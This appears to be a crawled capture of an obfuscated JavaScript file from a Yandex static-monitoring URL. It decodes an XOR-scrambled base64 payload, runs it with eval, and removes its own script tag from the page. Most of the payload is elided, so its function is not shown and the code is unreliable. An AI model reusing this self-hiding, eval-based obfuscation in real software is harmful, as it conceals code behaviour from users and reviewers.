

--- FILE ---
content_type: text/javascript
request_url: https://static-mon.yandex.net/static/main.js?pid=yandex_afisha
body_size: 58938
content:
eval(decodeURIComponent(T19H(atob(`[base64]/[base64]/[base64]/[base64]/[base64]/MlNWfG9kFVAlBwB5O2UTQ3d3L0AlZgBsN2UTeXd8U3gnUHNfKX4EYHZbAmNTW3lwMU0/[base64]/IXlDBQIQUXdDBQAQUQYLVHJUJHASEgIHRgYlEgIFRgZUdVdQBk0oWHJ/[base64]/Q3ZPMnkiTggGCAUEdWh6FU4+bWpfGVcLVkBvCntQcEJ4NhkvcF5POVgPU11/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]`),`705c4f`)));function T19H(data,key){var result=[];for(var i=0;i<data.length;i++){var xored=data.charCodeAt(i)^key.charCodeAt(i%key.length);result.push(String.fromCharCode(xored));}return result.join(``);};var cs=document.currentScript;cs&&cs.id!=='butterfly'&&cs.parentElement&&cs.parentElement.removeChild(cs);